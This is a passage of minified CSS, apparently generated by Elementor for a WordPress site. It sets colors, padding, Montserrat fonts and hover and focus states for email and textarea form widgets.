.mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email .mf-input, .elementor-widget-mf-email .elementor-widget-mf-email .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-email .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-email .irs--round .irs-bar, .elementor-widget-mf-email .irs--round .irs-from, .elementor-widget-mf-email .irs--round .irs-to, .elementor-widget-mf-email .irs--round .irs-single{background-color:var( --e-global-color-primary );}.elementor-widget-mf-email .irs--round .irs-handle{border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .irs--round .irs-from:before, .elementor-widget-mf-email .irs--round .irs-to:before, .elementor-widget-mf-email .irs--round .irs-single:before{border-top-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-file-upload-label, .elementor-widget-mf-email .mf-input-calculation-total{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-email .mf_multiselect__multi-value__label, .elementor-widget-mf-email .mf_multiselect__multi-value__remove,.elementor-widget-mf-email .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:hover, .elementor-widget-mf-email .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-email .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-email .irs--round .irs-handle:hover{border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-file-upload-label:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:hover .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-email .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-widget-mf-email .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-email .mf_multiselect__menu-notice--no-options:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:focus, .elementor-widget-mf-email .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-email .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-email .irs--round .irs-handle:focus{border-color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-widget-mf-email .mf-file-upload-container:focus .mf-image-label, .elementor-widget-mf-email .mf-input-calculation-total:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-calculation-total:focus, .elementor-widget-mf-email .mf_multiselect__option:focus, .elementor-widget-mf-email .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-widget-mf-email .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-widget-mf-email .mf_multiselect__menu-notice--no-options:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input, .elementor-widget-mf-email .irs--round .irs-single, .elementor-widget-mf-email .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-email .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-email .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-email .mf-input-calculation-total, .elementor-widget-mf-email .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-email .mf-input::placeholder,
							   .elementor-widget-mf-email .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-email .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-time-input::before{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input:-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-email :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-primary );}.elementor-widget-mf-email .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-calculation-total,.elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__multi-value__remove,.elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__option,.elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__menu-notice--no-options,.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-multiselect .mf_multiselect__control{background-color:#EFEFEF;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-file-upload-label{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-calculation-total{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf_select__control, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__control .mf_multiselect__value-container, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__option, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__menu-notice--no-options{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper .range-slider{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input, .elementor-36 .elementor-element.elementor-element-150ed53 .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#060606;}.elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-bar, .elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-from, .elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-to, .elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-single{background-color:#060606;}.elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-handle{border-color:#060606;}.elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-from:before, .elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-to:before, .elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-single:before{border-top-color:#060606;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf_select__single-value{color:#060606;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper{border-color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper .input-range__track--active{background-color:#060606;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#060606;border-color:#060606;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-calculation-total{color:#060606;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-file-upload-label svg path{stroke:#060606;fill:#060606;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__multi-value__remove,.elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__menu-notice--no-options{color:#060606;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-calculation-total, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-select > .mf_select__control, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-multiselect .mf_multiselect__control, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__option{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-astglobalcolor1 );}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input:hover, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-file-upload-label:hover{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input:focus, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-handle:focus{border-color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-file-upload-container:focus .mf-image-label, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-calculation-total:focus{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#ffdb72;fill:#ffdb72;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-calculation-total:focus, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__option:focus, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-36 .elementor-element.elementor-element-150ed53 .mf_multiselect__menu-notice--no-options:focus{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input, .elementor-36 .elementor-element.elementor-element-150ed53 .irs--round .irs-single, .elementor-36 .elementor-element.elementor-element-150ed53 .asRange .asRange-pointer .asRange-tip, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-file-upload-container .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-calculation-total, .elementor-36 .elementor-element.elementor-element-150ed53 .mf-input-wrapper .input-range__label-container{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-time-input::before{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input::-webkit-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input::-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input:-ms-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-input:-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-150ed53 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-150ed53 .mf-error-message{color:#FF0000;}.elementor-widget-mf-textarea .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-textarea .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mf-textarea .mf-input-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea .mf-input-required-indicator{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-widget-mf-textarea .mf-input-wrapper .mf-input.mf-invalid{border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-error-message{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea .mf-input, .elementor-widget-mf-textarea .elementor-widget-mf-textarea .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-textarea .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .irs--round .irs-bar, .elementor-widget-mf-textarea .irs--round .irs-from, .elementor-widget-mf-textarea .irs--round .irs-to, .elementor-widget-mf-textarea .irs--round .irs-single{background-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .irs--round .irs-handle{border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .irs--round .irs-from:before, .elementor-widget-mf-textarea .irs--round .irs-to:before, .elementor-widget-mf-textarea .irs--round .irs-single:before{border-top-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-wrapper .input-range__track--active{background-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-file-upload-label, .elementor-widget-mf-textarea .mf-input-calculation-total{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf_multiselect__multi-value__label, .elementor-widget-mf-textarea .mf_multiselect__multi-value__remove,.elementor-widget-mf-textarea .mf_multiselect__menu-notice--no-options{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:hover, .elementor-widget-mf-textarea .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-textarea .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .irs--round .irs-handle:hover{border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-file-upload-label:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:hover .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-widget-mf-textarea .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-textarea .mf_multiselect__menu-notice--no-options:hover{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:focus, .elementor-widget-mf-textarea .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-textarea .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .irs--round .irs-handle:focus{border-color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-widget-mf-textarea .mf-file-upload-container:focus .mf-image-label, .elementor-widget-mf-textarea .mf-input-calculation-total:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-calculation-total:focus, .elementor-widget-mf-textarea .mf_multiselect__option:focus, .elementor-widget-mf-textarea .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-widget-mf-textarea .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-widget-mf-textarea .mf_multiselect__menu-notice--no-options:focus{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input, .elementor-widget-mf-textarea .irs--round .irs-single, .elementor-widget-mf-textarea .asRange .asRange-pointer .asRange-tip, .elementor-widget-mf-textarea .mf-file-upload-container .mf-input-file-upload-label, .elementor-widget-mf-textarea .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-widget-mf-textarea .mf-input-calculation-total, .elementor-widget-mf-textarea .mf-input-wrapper .input-range__label-container{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-widget-mf-textarea .mf-input::placeholder,
							   .elementor-widget-mf-textarea .mf-time-input::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-mf-textarea .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-time-input::before{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input:-moz-placeholder{color:var( --e-global-color-primary );}.elementor-widget-mf-textarea :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:var( --e-global-color-primary );}.elementor-widget-mf-textarea .mf-input-help{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-calculation-total,.elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__multi-value__remove,.elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__option,.elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__menu-notice--no-options,.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-multiselect .mf_multiselect__control{background-color:#EFEFEF;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-textarea{height:70px;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-file-upload-label{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-calculation-total{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf_select__control, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__control .mf_multiselect__value-container, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__option, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__menu-notice--no-options{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper .range-slider{padding:12px 12px 12px 12px;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input, .elementor-36 .elementor-element.elementor-element-a10b768 .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#060606;}.elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-bar, .elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-from, .elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-to, .elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-single{background-color:#060606;}.elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-handle{border-color:#060606;}.elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-from:before, .elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-to:before, .elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-single:before{border-top-color:#060606;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf_select__single-value{color:#060606;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper{border-color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper .input-range__track--active{background-color:#060606;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#060606;border-color:#060606;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-calculation-total{color:#060606;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-file-upload-label svg path{stroke:#060606;fill:#060606;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__multi-value__remove,.elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__menu-notice--no-options{color:#060606;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-calculation-total, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-select > .mf_select__control, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-multiselect .mf_multiselect__control, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__option{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-astglobalcolor1 );}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input:hover, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-file-upload-label:hover{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input:focus, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-handle:focus{border-color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-file-upload-container:focus .mf-image-label, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-calculation-total:focus{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#ffdb72;fill:#ffdb72;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-calculation-total:focus, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__option:focus, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-36 .elementor-element.elementor-element-a10b768 .mf_multiselect__menu-notice--no-options:focus{color:#ffdb72;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input, .elementor-36 .elementor-element.elementor-element-a10b768 .irs--round .irs-single, .elementor-36 .elementor-element.elementor-element-a10b768 .asRange .asRange-pointer .asRange-tip, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-file-upload-container .mf-input-file-upload-label, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-calculation-total, .elementor-36 .elementor-element.elementor-element-a10b768 .mf-input-wrapper .input-range__label-container{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-a10b768 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#c9c1c1;}.elementor-36 .elementor-element.elementor-element-a10b768 